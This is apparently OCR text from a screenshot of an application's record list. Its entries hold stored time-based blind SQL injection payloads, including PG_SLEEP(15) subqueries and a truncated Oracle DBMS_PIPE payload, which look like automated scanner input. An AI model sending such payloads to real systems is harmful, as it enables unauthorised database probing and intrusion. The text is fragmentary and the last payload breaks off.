
fnfOzvSR
Created on:
12/3/2025 6:36 AM
555Niu0C934' OR 478=(SELECT 478 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:36 AM
555W0YIvyjE') OR 199=(SELECT 199 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:36 AM
555mbZhgGYJ')) OR 438=(SELECT 438 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:36 AM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR